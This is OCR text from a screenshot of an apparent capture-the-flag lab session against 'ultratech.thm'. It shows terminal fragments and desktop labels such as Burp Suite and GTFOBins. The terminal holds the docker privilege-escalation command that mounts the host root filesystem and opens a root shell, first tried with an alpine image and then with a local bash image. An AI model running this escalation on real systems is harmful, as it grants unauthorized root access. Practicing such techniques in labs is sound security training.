 Burp Suite Community E...
docker | GTFOBins — M...
kali@Kali: ~
2
terminator
http://ultratech.thm:8...
10.11.66.218
13:04
r00t@ultratech-prod: /home/www/api
r00t@ultratech-prod: /home/www/api 121x40
File Edit Sele
r00t@ultratech-prod:/home/www/api$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
docker: Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for co
nnection (Client.Timeout exceeded while awaiting headers).
See 'docker run --help'.
r00t@ultratech-prod:/home/www/api$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
bash latest 495d6437fc1e 3 years ago 15.8MB
r00t@ultratech-prod:/home/www/api$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
1
1
0 0
Ln 8, Col 8 (